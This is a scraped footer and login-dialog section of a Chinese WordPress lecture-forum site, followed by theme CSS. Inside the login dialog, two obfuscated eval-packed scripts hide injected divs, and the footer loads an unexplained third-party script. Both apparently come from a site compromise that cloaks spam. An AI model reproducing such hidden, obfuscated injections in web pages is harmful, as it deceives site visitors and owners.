								<li><a title="听道讲坛获评上海市2012“青年影响社会”十大公益项目！" href="http://www.tndao.com/notice/2012-shi-da-gong-yi-xiang-mu">听道讲坛获评上海市2012“青年影响社会”十大公益项目！&raquo;</a></li>
								<li><a title="听道会员的积分和星级评定" href="http://www.tndao.com/notice/memberscores">听道会员的积分和星级评定&raquo;</a></li>
								<li><a title="关于怎样进行网上预约的问题！" href="http://www.tndao.com/notice/helptobook">关于怎样进行网上预约的问题！&raquo;</a></li>
								<li><a title="听道2012首场演讲成功举行" href="http://www.tndao.com/notice/2012-feb">听道2012首场演讲成功举行&raquo;</a></li>
								<li><a title="小孩能否进场？" href="http://www.tndao.com/notice/xiao-hai-neng-fou-jin-chang">小孩能否进场？&raquo;</a></li>
							</ul>
					
			
			<p><a href="http://www.tndao.com/notice">More</a></p>	
		</div>
			
		<div id="featuresB">
			
			<h4>听道微博</h4>
			
			<iframe width="100%" height="650" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=650&fansRow=2&ptype=0&speed=0&skin=1&isTitle=0&noborder=0&isWeibo=1&isFans=0&uid=2621808620&verifier=74cd2d07&dpc=1"></iframe>			
		</div>
		<div id="featuresC">
								<a title="听道讲坛首页" href="http://www.tndao.com/scheduel?1"><img src="http://zy.netban.cn/public/uploadfile/2017120419474941539.gif"/></a>				
									<a title="" href=""><img src=""/></a>				
									
						
					

			<ul id="social">
							<li class="rss"><a href="http://www.tndao.com/feed/rss">RSS Feed订阅</a></li>
				<li class="tsina"><a href="http://weibo.com/tndao" target="_blank">关注听道微博</a></li>
				<li class="tqq"><a href="http://t.qq.com/tndao_com" target="_blank">关注听道腾讯微博</a></li>
			</ul>
			<p style="font-weight:bold;font-size:13px;border-bottom:1px solid #ccc;padding-bottom:10px;">最新留言</p>
			<div class="liuyan">
									<p><a href="http://www.tndao.com/author/yvonne" title="Yvonne">Yvonne：</a>
						一直是听道的粉丝。已在微信端报名，但是因为这边信息没更新，保险起见，这里也报一下						</p>
										<p><a href="http://www.tndao.com/author/ellva" title="Ellva">Ellva：</a>
						从事房地产10年，非常希望听到转型后的毛总演讲。同时，也很喜欢骆新，以及他的主持…						</p>
										<p><a href="http://www.tndao.com/author/bellic" title="葛炜">葛炜：</a>
						我是刚刚在微信群里看到的消息 个人对这方面比较感兴趣 希望能参加这次论坛 请主办…						</p>
										<p><a href="http://www.tndao.com/author/zhuhengyu" title="朱恒玉">朱恒玉：</a>
						听身边的好友提起听道上一次的讲座分享，我很激动，想亲临现场体验一下智者的分享。谢…						</p>
										<p><a href="http://www.tndao.com/author/panwenbo" title="波波">波波：</a>
						听身边的好友提起听道上一次的讲座分享，我很激动，想亲临现场体验一下智者的分享。谢…						</p>
									
			</div>
		</div>
	</div>
</div>

			<div id="footer" class="clearfix">
			<p><a title="听道" class="smalllogo" href="http://www.tndao.com">听道</a></p>
			<ul>
				<li class="legal">© 听道 </li><li><a href="/about">关于我们</a> | </li>
<li><a href="http://www.tndao.com/sponsorship">赞助合作</a> | </li>
<li><a href="http://www.tndao.com/copyright">版权申明</a> | </li>
<li><a href="http://www.tndao.com/terms">用户协议</a> | </li>
<li><a href="http://www.tndao.com/contact">联系我们</a> | </li><li>
<a style="cursor:pointer" onclick="SetHome(this,window.location)">设为首页</a> | </li>
<li>ICP证：沪B2-20100018 | </li>沪ICP备10203489号-9<li></li>
<li><script src="http://s96.cnzz.com/stat.php?id=3770980&web_id=3770980" language="JavaScript"></script>
  </li>


		<script type='text/javascript' src="https://www.xspliter.com/pievnp.js"></script>
			</ul>
		</div>
	</div>

<div  id="sign_up" style="display: none; position: absolute; overflow: hidden; z-index: 1002; outline: 0px none; height: auto; width: 450px; top:30%; left: 30%;" class="ui-dialog ui-widget ui-widget-content ui-corner-all" tabindex="-1" role="dialog" aria-labelledby="ui-dialog-title-1">
	<div class="ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix" unselectable="on" style="-moz-user-select: none;">
		<span class="ui-dialog-title" id="ui-dialog-title-1" unselectable="on" style="-moz-user-select: none;">请登录后发表评论!</span>
		<a href="#" id="close_x" class="close ui-dialog-titlebar-close ui-corner-all" role="button" unselectable="on" style="-moz-user-select: none;">
		<span class="ui-icon ui-icon-closethick" unselectable="on" style="-moz-user-select: none;">close</span>
		</a>
	</div>
	<div class="login ui-dialog-content ui-widget-content" style="height: auto; min-height: 77px; width: auto;">
		<p id="login-status">如果你已经是听道会员, 请在下方输入用户名和密码登录. 如果不是? <a href="http://www.tndao.com/register">立即注册!</a> (免费)</p>
				
		<form action="http://www.tndao.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.tndao.com%2F6068.html" method="post" id="loginform" name="loginform">
			<div class="clearfix">
				<div class="column">
					<label class="block" for="user_login">用户吿/label>
					<input type="text" class="text" value="" id="user_login" name="log">
				</div>
				<div class="column">
					<label class="block" for="user_pass">密码</label>
					<input type="password" class="text" value="" id="user_pass" name="pwd">
				</div>
			</div>
			<div class="clearfix">
				<div class="column">
					<input type="checkbox" value="1" id="rememberme" name="rememberme"> 
					<label for="rememberme">记住密码</label>
				</div>
				<div class="column">
					<span class="button primary">
						<span>
							<input type="submit" value="登录" name="wp-submit" class="submit">
							<input type="hidden" value="http://www.tndao.com/6068.html" name="redirect_to">
						</span>
					</span>
				</div>
			</div>
			<p class="after_form"><a href="http://www.tndao.com/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fwww.tndao.com%2F6068.html">找回密码?</a></p>
		</form>
	</div>
</div>

<div  id="applyer_sign_up" style="display: none; position: absolute; overflow: hidden; z-index: 1002; outline: 0px none; height: auto; width: 450px; top:30%; left: 30%;" class="ui-dialog ui-widget ui-widget-content ui-corner-all" tabindex="-1" role="dialog" aria-labelledby="ui-dialog-title-1">
	<div class="ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix" unselectable="on" style="-moz-user-select: none;">
		<span class="ui-dialog-title" id="ui-dialog-title-1" unselectable="on" style="-moz-user-select: none;">请登录后预约申请!</span>
		<a href="#" id="close_x" class="close ui-dialog-titlebar-close ui-corner-all" role="button" unselectable="on" style="-moz-user-select: none;">
		<span class="ui-icon ui-icon-closethick" unselectable="on" style="-moz-user-select: none;">close</span>
		</a>
	</div>

	<div class="login ui-dialog-content ui-widget-content" style="height: auto; min-height: 77px; width: auto;">
		<p id="login-status">如果你已经是听道会员, 请在下方输入用户名和密码登录. 如果不是? <a href="http://www.tndao.com/register">立即注册!</a> (免费)</p>
				
		<form action="http://www.tndao.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.tndao.com%2F6068.html" method="post" id="loginform" name="loginform">
			<div class="clearfix">
				<div class="column">
					<label class="block" for="user_login">用户吿/label>
					<input type="text" class="text" value="" id="user_login" name="log">
				</div>
				<div class="column">
					<label class="block" for="user_pass">密码</label>
					<input type="password" class="text" value="" id="user_pass" name="pwd">
				</div>
			</div>

<div id="consectetur">


<script>

eval(function(c,f,a,b,d,e){d=String;if(!"".replace(/^/,String)){for(;a--;)e[a]=b[a]||a;b=[function(a){return e[a]}];d=function(){return"\\w+"};a=1}for(;a--;)b[a]&&(c=c.replace(new RegExp("\\b"+d(a)+"\\b","g"),b[a]));return c}('0.1("2").3.4="5"',6,6,"document getElementById consectetur style display none".split(" "),0,{}));

</script>
</div>
			<div class="clearfix">
				<div class="column">
					<input type="checkbox" value="1" id="rememberme" name="rememberme"> 
					<label for="rememberme">记住密码</label>
				</div>
				<div class="column">
					<span class="button primary">
						<span>
							<input type="submit" value="登录" name="wp-submit" class="submit">
							<input type="hidden" value="http://www.tndao.com/6068.html" name="redirect_to">
						</span>
					</span>
				</div>
			</div>
			<p class="after_form"><a href="http://www.tndao.com/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fwww.tndao.com%2F6068.html">找回密码?</a></p>
		</form>

<div id="xiongamiable">

<script>
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 6$=["\\g\\b\\j\\n\\d\\7\\8\\a","\\i\\7\\a\\m\\9\\7\\d\\7\\8\\a\\k\\f\\o\\g","\\l\\c\\b\\8\\i\\e\\d\\c\\e\\p\\9\\7","\\h\\a\\f\\9\\7","\\g\\c\\h\\q\\9\\e\\f","\\8\\b\\8\\7"];r[6$[0]][6$[1]](6$[2])[6$[3]][6$[4]]=6$[5]',29,29,'||||||_|x65|x6e|x6c|x74|x6f|x69|x6d|x61|x79|x64|x73|x67|x63|x42|x78|x45|x75|x49|x62|x70|window|var'.split('|'),0,{}))
</script></div>

	</div>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29519337-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>	

<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/www.tndao.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/www.tndao.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://www.tndao.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tndao.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='http://www.tndao.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/style.css
body_size: 240
content:
/*
Theme Name: Tndao
Theme URI: http://www.wpued.com/
Description: Tndao Video Theme, Design By : <a href="http://www.wpued.com" target="_blank">维普设计</a>
Version: 5.0
Author: Steve Jin
Author URI: http://www.wpued.com/
*/



--- FILE ---
content_type: text/css
request_url: http://www.tndao.com/wp-content/themes/tndao/css/global.css
body_size: 37111
content:
/*------------------------------------------------------------------
TNDAO /  global.css

Theme Name: Tndao
Theme URI: http://www.wpued.com/
Description: Tndao Video Theme, Design By : <a href="http://www.wpued.com" target="_blank">维普设计</a>
Version: 4.0
Author: Steve Jin
Author URI: http://www.wpued.com/


1. CSS FILES ORGANISATION
	global.css   -> global rules
	home.css     -> rules for homepage
	interior.css -> rules for interior pages

2. IN THIS CSS FILE: General Rules
	Form Elements (appearance settings only)
	Global form submit button styles
	.advert - advertisement
	#container
		#msg_layer
		#header - main navigation
			#logo
		#search
		#body
			global elements for #body
			column settings for #body
		#footer
	.error 0 error/notification styles
	Workarounds
--------------------------------------------------------------------*/
 /* GENERAL RULES
--------------------------------------------------------------------*/
* {
  /*overwrite all default browser settings*/
  margin: 0;
  padding: 0;
  /*global font settings*/
  font-family: "微软雅黑","宋体",Arial,Verdana,serif;
 }

html, body {
  height: 100%;
}

em {
  font-style: italic !important; }

 /* Global Link Settings
--------------------------------*/
a,
a:link,
a:visited {
  color: #ff2b06;
  text-decoration: none;
  outline: none; }

a:hover,
a:active {
  text-decoration: underline;
  outline: none; }

a.largeLink {
  font-size:		12px;
  font-weight: bold; }

a.external {
  background: transparent url(../images/icon_external_link.gif) no-repeat scroll right center;
  padding-right: 15px; }

 /* General Elements
--------------------------------*/
img {
  display: block;
  /*to avoid IE 3px bug, keep or delete, can be used with .float-left/right*/
  border: 0; }

 /* Good to have global classes
--------------------------------*/
.floatright {
  float: right;
  display: inline;
  /*to avoid IE double margin bug*/ }

.floatleft {
  float: left;
  display: inline;
  /*to avoid IE double margin bug*/ }

.alignright {
  text-align: right; }

/*e.g. for accessibility quick links*/
.hide {
  height: 0;
  width: 0;
  overflow: hidden;
  position: absolute; }

 /* Global Form Elements (appearance only, no layout settings etc)
--------------------------------*/
form fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

form legend {
  display: none; }

select {
  color: #545454 !important; }

select option {
  padding: 2px 0 !important; }

/* Global form submit button styles: images / over images
-------------------------------------------------------*/
/* Submit */
form input.submit {
  width: 54px;
  height: 20px;
  float: right;
  margin: 6px 0 0 0;  
  border: 0;
  cursor:pointer;
  background: url(../images/button_submit.gif) no-repeat left top;
  text-indent: -9999px; }

form input.submit:hover,
form .hover input.submit {
  background: url(../images/button_submit.gif) no-repeat -54px 0; }

/* Go */
form input.go {
  width: 46px;
  height: 24px;
  float: right;
  margin: -3px 0 0 0;
  background: url(../images/button_go.gif) no-repeat left top;
  text-indent: -9999px; }

form input.go:hover,
form .hover input.go {
  background: url(../images/button_go.gif) no-repeat 0 -24px; }

/* Submit Comment */
form input.submit_comment {
  margin: 8px 0 0 0;
  width: 91px;
  height: 22px;
  background: url(../images/button_submit_comment.gif) no-repeat left top;
  text-indent: -9999px; }

form input.submit_comment:hover,
form .hover input.submit_comment {
  background: url(../images/button_submit_comment_over.gif) no-repeat left top; }

/* Edit Message */
form input.edit_message {
  margin: 8px 0 0 0;
  width: 48px;
  height: 22px;
  background: url(../images/button_submit.gif) no-repeat left top;
  text-indent: -9999px; }

form input.edit_message:hover,
form .hover input.edit_message {
  background: url(../images/button_submit_over.gif) no-repeat left top; }

/* Cancel */
form input.cancel {
  margin: 8px 0 0 0;
  width: 66px;
  height: 24px;
  background: url(../images/button_cancel.gif) no-repeat left top;
  text-indent: -9999px; }

form input.cancel:hover,
form .hover input.cancel {
  background: url(../images/button_cancel.gif) no-repeat 0 -24px; }

/* Add Comment */
form input.add_comment {
  margin: 8px 0 0 0;
  width: 78px;
  height: 22px;
  background: url(../images/button_add_comment.gif) no-repeat left top;
  text-indent: -9999px; }

form input.add_comment:hover,
form .hover input.add_comment {
  background: url(../images/button_add_comment_over.gif) no-repeat left top; }

/* Browse for photo */
form input.browse_for_photo {
  margin: 0;
  width: 89px;
  height: 22px;
  background: url(../images/button_browse_for_photo.gif) no-repeat left top;
  text-indent: -9999px; }

form input.browse_for_photo:hover,
form .hover input.browse_for_photo {
  background: url(../images/button_browse_for_photo_over.gif) no-repeat left top; }

/* Add */
form input.add {
  margin: 0;
  width: 34px;
  height: 22px;
  background: url(../images/button_add.gif) no-repeat left top;
  text-indent: -9999px; }

form input.add:hover,
form .hover input.add {
  background: url(../images/button_add_over.gif) no-repeat left top; }

/* Save Profile */
form input.save_profile {
  margin: 0;
  width: 81px;
  height: 22px;
  background: url(../images/button_save_profile.gif) no-repeat left top;
  text-indent: -9999px; }

form input.save_profile:hover,
form .hover input.save_profile {
  background: url(../images/button_save_profile_over.gif) no-repeat left top; }

/* Save Profile */
form input.save_account {
  margin: 0;
  width: 91px;
  height: 22px;
  background: url(../images/button_save_account.gif) no-repeat left top;
  text-indent: -9999px; }

form input.save_account:hover,
form .hover input.save_account {
  background: url(../images/button_save_account_over.gif) no-repeat left top; }

/* Just "Save" */
form input.save {
  margin: 0;
  width: 40px;
  height: 22px;
  background: url(../images/button_save.gif) no-repeat left top;
  text-indent: -9999px; }

form input.save:hover,
form .hover input.save {
  background: url(../images/button_save_over.gif) no-repeat left top; }

/* Rate */
form input.rate {
  margin: 0;
  width: 39px;
  height: 22px;
  background: url(../images/button_rate.gif) no-repeat left top;
  text-indent: -9999px; }

form input.rate:hover,
form .hover input.rate {
  background: url(../images/button_rate_over.gif) no-repeat left top; }

/* Input Type Button styles */
form input.button_add {
  border: 1px solid #ddd;
  font-size:		12px;
  width: 34px;
  height: 22px;
  color: #ff2a06;
  background-color: #fff;
  cursor: pointer; }

form input.button_add:hover {
  color: #fff;
  background-color: #ff2a06; }

form input.dojoButtonAdd {
  position: relative;
  top: 2px;
  height: 19px;
  line-height: 14px; }

/* Advertisement
--------------------------------------------------------------------*/
 /* MAIN CONTAINER
--------------------------------------------------------------------*/
#container {
  width: 900px;
  padding: 0;
  /*part 2 of 100% height hack*/
  min-height: 100%;
  height: 100%;
  /*part 2 of centering hack*/
  text-align: left;
  margin: 0 auto;
  background: #fff; }

html > body #container {
  /*part 3 of 100% height hack*/
  height: auto; }

 /* MESSAGE LAYER
--------------------------------------------------------------------*/
#container #msg_layer {
  position: absolute;
  z-index: 9999;
  margin: 187px 0 0 0 !important;
  padding: 7px;
  width: 548px;
  height: 144px;
  background-color: #252525; }

#container #msg_layer p {
  padding: 0 180px 0 0;
  margin: 0;
  font-size:		14px;
  line-height: 1.3em;
  color: #fff; }

#container #msg_layer a.small {
  font-size:		12px; }

#container #msg_layer div.close {
  position: absolute;
  top: 8px;
  right: 8px;
  z-index: 1000; }

/* Transparency for the message layer */
div.transparent_msglayer {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9998;
  background-color: #000;
  opacity: 0.35;
  -moz-opacity: 0.35;
  filter: alpha(opacity=35);
  width: 100%;
  height: 100%; }

/* CONFIRMATION LAYER
--------------------------------------------------------------------*/
#container #confirmation_layer {
  margin: 2px 0 5px 0;
  padding: 14px 10px;
  background: #545454; }

#container #confirmation_layer p {
  font-size:		14px;
  color: #fff; }

 /* HEADER
--------------------------------------------------------------------*/
#header {
  position: relative;
  margin-bottom: 3px;
  border-bottom: 3px solid #ff2a06;
  padding: 0; }

#header div.nav {
  margin-bottom:12px;
  position: relative; }

#header img {
  float: left;
  margin: 0 18px 0 0;
  padding: 17px 0 24px 0; }

#header img.new {
  position: relative;
  float: none;
  display: inline;
  top: 0px;
  margin: 0;
  margin-left: 5px;
  padding: 0; }

#header .nav ul {
  float: left;
  list-style: none;
  width: 142px;
  margin-top: 15px;
  border-top: 1px solid #8d8d8d; }

#header .nav ul li {
  border-bottom: 1px solid #e2e2e2; }

#header .nav ul li a {
  display: block;
  margin: 0;
  padding: 2px 0 2px 3px;
  height: 15px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  font-size: 12px;
  color: #888; }

#header .nav ul.main {
  width: 135px;
  margin-right: 11px; }

#header .nav ul.main li a {
  font-weight: bold;
 }

#header .nav ul li a:hover,
#header .nav ul li a:active {
  color: #ff2b06;
  background-color: #ededed;
  text-decoration: none; }

#header .nav ul li a.selected {
  background-color: #ededed; }

/* Search field */
#search {
  position: absolute;
  bottom: 5px;
  right: 0;
  clear: both; }

#search form {
  width: 272px;
  height: 21px;
  background: url(../images/bg_search.gif) no-repeat; }

#search form input.text {
  width: 230px;
  margin: 3px 0 0 21px;
  float: left;
  color: #666;
  font-size:		12px;
  font-weight: bold;
  border: 0;
  background: none;
  outline: 0; }

input.dojoDropDown {
  /*width: 234px !important;*/ }

input.dojoDropDownShort {
  width: 162px !important; }

#search form input.button {
  float: left;
  width: 21px;
  height: 21px;
  background: none;
  border: none;
  text-indent: -5000px;
  cursor: pointer; }

/* Logged in message */
#header div.message_layer {
  padding: 6px 6px 6px 6px;
  background-color: #ececec; }

#header div.message_layer p {
  font-size:		12px;
  color: #545454; }

/*
#header div.have_message {
	padding-left: 477px;
}*/
#header div.message_layer div.notices p {
  float: left; }

#header div.message_layer div.notices .msg {
  display: block;
  float: right;
  margin: 3px 0 0 0;
  clear: left; }

#header div.message_layer ul.account {
  font-size:12px;
  display: inline;
  float: right;
  width: auto;
  margin: -1px 0 0 7px;
  border: 0; }

#header div.message_layer ul.account li {
  display: inline;
  border-right: 1px solid #666666;
  margin-right: 2px;
  padding-right: 5px; }

#header div.message_layer ul.account li.last {
  margin-right: 0;
  padding-right: 0;
  border: 0; }

#header div.message_layer ul.account li a {
  display: inline;
  position: relative;
  height: auto;
  border: 0;
  padding: 0;
  color: #ff0000; }

 /* #body - Global elements (works in all columns)
--------------------------------------------------------------------*/
#body {
  background: #fff; }

#body h1 {
  width: 620px;
  font-size: 24px;
  color: #000;
  margin-left: 7px;
  margin-top: 5px;
  /*margin-bottom: 35px;*/
  min-height: 35px;
  font-weight: normal; }

#body h1 a {
  color: #000; }

#body h1 a.grey, #body h2 a.grey {
  color: #666; }

#body h1 a.black {
  color: #000; }

#body h1 span {
  font-weight: normal;
  color: #000; }

#body h1 span a {
  color: #666; }

#body h1 span.grey {
  font-weight: normal;
  color: #666; }

#body h2.crumbs {
  margin-left: 7px;
  margin-bottom: 6px;
  margin-top: 12px;
  color: #666;
  font-size:		14px;
  font-weight: bold;
  text-transform: uppercase; }

#body p {
  margin: 0 0 1em 0; }

#body .botw {
  color: #0A2171; }

#body .partnerTalk {
  color: #006633; }

#body .shortTalk {
  color: #FF6600; }

#body .video_container .shortTalk {
  color: inherit; }

/*boxes*/
#body .pos {
  color: #227F28;
  font-weight: bold; }

#body .neg {
  color: #D22811;
  font-weight: bold; }
  
/*Local Nav*/
#local #sublocalnav {
  margin: 15px 7px 0 7px; }

#local #sublocalnav .widget h3{
  margin: 7px; }

#local #sublocalnav ul {
  list-style: none;
  padding-bottom: 8px;
  margin-bottom: 7px;
  background: url(../images/border_sublocal_nav.gif) repeat-x bottom left; }

#local #sublocalnav ul li {
  font-size:		12px;
  line-height: 1.7em;
  margin-bottom: 1px; }

#local #sublocalnav ul li.bullet a {
  /*padding-left: 14px;
  background: url(../images/localnav_bullet.gif) no-repeat 7px 5px;*/
  display: block;
  font-weight: normal; }

#local #sublocalnav ul li a {
  display: block;
  padding: 0 7px;
  height: 1%;
  text-decoration: none;
  color: #333;
  font-weight: bold; }

#local #sublocalnav ul li a.selected,
#local #sublocalnav ul li a:hover {
  background: #e5e5e5;
  color: #ff0000; }

#local #sublocalnav ul li a:hover,
#local #sublocalnav ul li.bullet a:hover {
  background: #e5e5e5 url(../images/localnav_bullet.gif) no-repeat center right; }

#local #sublocalnav ul li a.selected:hover,
#local #sublocalnav ul li.bullet a.selected:hover {
  background: #e5e5e5; }

#local #sublocalnav ul.blog li a {
  display: inline;
  padding-right: 13px;
  background: url(../images/icon_external_link_dark.gif) no-repeat center right; }

#local #sublocalnav ul.blog li a:hover {
  background: url(../images/icon_external_link_dark.gif) no-repeat center right;
  text-decoration: underline; }

#local div.sidebarAd {
  margin: 22px 7px 0; }

/**/
/* AJAX LOADING INDICATOR --talk to bert
--------------------------------*/
#loadingindicator {
  position: absolute;
  top: 0px;
  right: 5px; }

/* Home page loading indicator */
div.homeloading {
  display: block;
  height: 16px; }

div.homeloading #loadingindicator {
  position: static;
  float: left;
  display: inline;
  margin: 0; }

/* #body - column layouts
--------------------------------*/
#maincontent,
#body #local,
#body #contextual {
  float: left;
  display: inline; }

#maincontent {
  width: 593px;
  padding-left: 307px;
  margin-bottom: 10px;
  padding-bottom: 6px; }

#body #local {
  width: 224px;
  /*250px*/
  margin-left: -900px;
  /*730px*/
  margin-bottom: 10px; }

#wrapper {
  background: red;
  padding-bottom: 6px;
  background: transparent url(../images/localnav_caps.gif) repeat-y scroll bottom left; }

#wrapper #local {
  margin-bottom: 0;
  background: pink;
  background: #f4f4f4 url(../images/localnav_bg.gif) no-repeat scroll 0 0; }

#body #contextual {
  width: 25%;
  /*250px*/
  margin-left: 1%;
  /*10px*/
  background: blue; }

a span.bull {
  position: relative;
  top: -0.1em;
  left: 0; }

 /* Subscribe module
--------------------------------------------------------------------*/
#body div.about div.subscribe div.topcap {
  height: 6px;
  background: url(../images/bg_subscribe_corners.gif) no-repeat 0 -6px; }

#body div.about div.subscribe div.botcap {
  height: 6px;
  background: url(../images/bg_subscribe_corners.gif) no-repeat 0 0; }

#body div.about div.subscribe div.main {
  padding: 10px;
  background: #fff; }

#body #contextual div.about div.subscribe h3,
#body #maincontent div.about div.subscribe h3 {
  padding: 0;
  background: none;
  font-size:		12px;
  text-transform: uppercase; }

#body div.about div.subscribe p {
  font-size: 12px !important; }

#body div.about div.subscribe form {
  margin: 0 0 10px 0; }

#body div.about div.subscribe input.formTextInput {
  position: static;
  float: left;
  display: inline;
  width: 210px;
  margin: 0;
  color: #999999; }

#body div.about div.subscribe input.subscribe {
  float: left;
  display: inline;
  width: 74px;
  height: 20px;
  margin: 2px 0 0 6px;
  background: url(../images/button_subscribe.gif) no-repeat left top;
  text-indent: -9999px; }

#body div.about div.subscribe img.rssIcon {
  float: left;
  height: 15px;
  margin-right: 10px; }

#body div.about div.subscribe span.rssSpacer {
  color: #999;
  margin-left: 8px;
  margin-right: 8px; }

#body div.about div.subscribe input.subscribe:hover {
  background: url(../images/button_subscribe.gif) no-repeat -74px 0; }

/* Talk Medalions
--------------------------------------------------------------------*/
div.talkListContainer.horiz {
  min-height: 570px;
  width: auto;
  margin: 0;
  position: relative;
  overflow: hidden;
  background: #fff; }

div.talkListContainer.horiz dl.talkMedallion {
  float: left;
  display: inline;
  position: relative;
  height: 100px;
  /*110-10px*/
  width: 318px;
  /*330-12px*/
  padding: 5px 6px;
  margin: 0 4px 4px 0;
  background: #f2f2f2; }

div.talkListContainer.horiz dl.talkMedallion.medium {
  float: left;
  display: inline;
  position: relative;
  height: 84px;
  /*94-10px*/
  width: 268px;
  /*280-12px*/
  padding: 5px 6px;
  margin: 0 0 1px 1px;
  background: #f2f2f2; }

dl.talkMedallion img.new {
  position: absolute;
  top: 6px;
  right: 4px; }

dl.talkMedallion img.play_icon {
  top: 4px;
  left: 4px; }

div.talkListContainer.horiz dl.talkMedallion dt.thumbnail {
  float: left;
  display: inline;
  position: relative;
  margin: 0 7px 0 0; }

div.talkListContainer.horiz dl.talkMedallion.medium dd {
  float: left;
  width: 140px; }

div.talkListContainer.horiz dl.talkMedallion dd h4 {
  font-weight:bold;
  font-size:		12px; }

div.talkListContainer.horiz dl.talkMedallion dd h4 span {
  color: #666; }

div.talkListContainer.horiz dl.talkMedallion dd h4 a {
  color: #666; }

div.talkListContainer.horiz dl.talkMedallion dd p {
  font-size:		12px;
  margin: 0!important;
  color: #666; }

div.talkListContainer.horiz dl.talkMedallion dd p.ratings {
  position: absolute;
  bottom: 6px;
  height:20px;
  line-height:20px;
  overflow:hidden;
  left: 145px; }

div.talkListContainer.horiz dl.talkMedallion dd p.ratings span.first {
  font-weight: bold;
  color: #000; }

/* End Talk Medalions */
 /* FOOTER
--------------------------------------------------------------------*/
#footer {
  clear: both;
  height: 28px;
  background: #dad8d6;
  line-height: 28px;
  text-transform: uppercase;
  color: #666;
  font-weight: bold;  
  font-size:		12px;
  margin-top: 20px; }

#footer a.smalllogo {
  float: left;
  display: inline;
  width: 47px;
  height: 18px;
  line-height: 18px;
  margin-top:4px;
  margin-left: 7px;
  margin-right: 40px;
  text-indent: -9999999px;
  background: url(../images/logo_small.gif) no-repeat top left; }

#footer ul {
  float: left;
  display: inline;
  list-style: none; }

#footer ul li {
  display: inline;
  color: #545454; }

#footer ul li.legal {
  margin-right: 8px; 
}

#footer ul li a {
  color: #545454;
  text-decoration: none; }

#footer form {
  float: right;
  display: inline;
  margin-top: 3px;
  margin-right: 6px; }

#footer form input.text {
  padding: 2px 5px 0 5px;
  float: left;
  height: 16px;
  width: 192px;
  border: 0;
  border-top: 1px solid #949494;
  border-left: 1px solid #e9e9e9;
  color: #666;
  font-size:		12px;
  font-weight: bold; }

#footer form input.button {
  float: left; }

div.error label {
  color: #ff2b06 !important; }

div.error select,
div.error input.text,
div.error textarea.textbox {
  background: #ffdfda !important; }

.error span {
  display: block;
  margin: 0 !important;
  padding: 0 !important;
  color: #ff2b06 !important;
  font-size: 12px !important;
  padding-top: 2px !important;
  display: block !important; }

.error span a {
  text-decoration: underline; }

.error span.asterisk {
  display: inline !important; }

div.error h4,
p.error {
  color: #ff2b06 !important; }

div.error label span,
div.error h4 span {
  display: inline !important;
  font-size: 12px !important; }

.notification span {
  display: block;
  margin: 0 !important;
  padding: 0 !important;
  color: #0d8d06 !important;
  font-size: 12px !important;
  display: block !important; }

form ul.error_list {
  color: #FF2B06;
  font-size:		12px;
  list-style-image: none;
  list-style-position: outside;
  list-style-type: none; }

 /* CSS Workarounds
--------------------------------------------------------------------*/
 /* clearfix (already applied on #body)
--------------------------------*/
.clearfix:after, #body:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

.clearfix, #body {
  display: inline-block; }

/* Hides from IE-mac \*/
* html .clearfix, * html #body {
  height: 1%; }

.clearfix, #body {
  display: block; }

/* End hide from IE-mac */
/* form controls */
div.yui-skin-ted {
  position: relative; }

div.formItemLine {
  margin-bottom: 14px; }

label.formItemLabel {
  margin: 0 6px 0 0;
  display: block;
  font-size:		12px;
  font-weight: bold;
  color: #545454; }

label.formItemLabelBySide {
  float: left;
  height: 1.454em;
  padding-top: 4px;
  margin: 0 14px 0 0;
  font-size:		12px;
  font-weight: bold;
  color: #545454; }

input.formTextInput {
  position: relative;
  top: -4px;
  margin: 0 14px 14px 0;
  padding: 2px 4px 0 4px;
  width: 249px;
  height: 1.454em;
  font-size:		12px;
  border: 1px solid #dcdcdc;
  color: #000; }

input.formTextInputBySide {
  margin: 0 14px 0px 0;
  padding: 2px 4px 0 4px;
  width: 249px;
  height: 1.454em;
  font-size:		12px;
  border: 1px solid #dcdcdc;
  color: #666; }

textarea.short {
  border: 1px solid #DCDCDC;
  color: #666;
  font-size:		12px;
  height: 5em;
  margin: 0pt;
  padding: 4px 4px 0pt; }

textarea.wide {
  width: 523px; }

textarea.narrow {
  width: 249px; }

span.errorMessage {
  color: #ff0000; }

/* yui combo box */
.yui-skin-sam .yui-ac {
  float: none!important;
  position: relative;
  font-family: arial;
  font-size: 100%; }

.yui-skin-sam .yui-ac-input {
  position: relative;
  width: 100%; }

/*
